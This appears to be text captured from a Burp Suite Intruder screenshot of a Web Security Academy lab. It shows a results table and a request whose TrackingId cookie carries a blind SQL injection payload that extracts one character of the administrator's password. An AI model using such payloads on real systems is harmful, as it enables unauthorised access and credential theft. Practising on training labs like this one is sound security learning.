 20. Intruder attack of https://0a49007704f087548080a4ca00d100a2.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Welcom... Comment
25 y 200 242 11496
26 z 200 254 11496
27 0 200 241 11496
28 1 200 242 11496
29 2 200 240 11496
30 3 200 285 11496
31 4 200 240 11557 1
32 5 200 241 11496
33 6 200 239 11496
34 7 200 278 11496
35 8 200 242 11496
36 9 200 243 11496
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a49007704f087548080a4ca00d100a2.web-security-academy.net
3 Cookie: TrackingId=vHoH5lEVMiKN85GW' AND (SELECT SUBSTRING(password,19,1) FROM users WHERE username='administrator')='4;
session=a8XC2l5ZCwT6jGXtzASbQuNnF4hyCntL
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
Search 0 highlights
Finished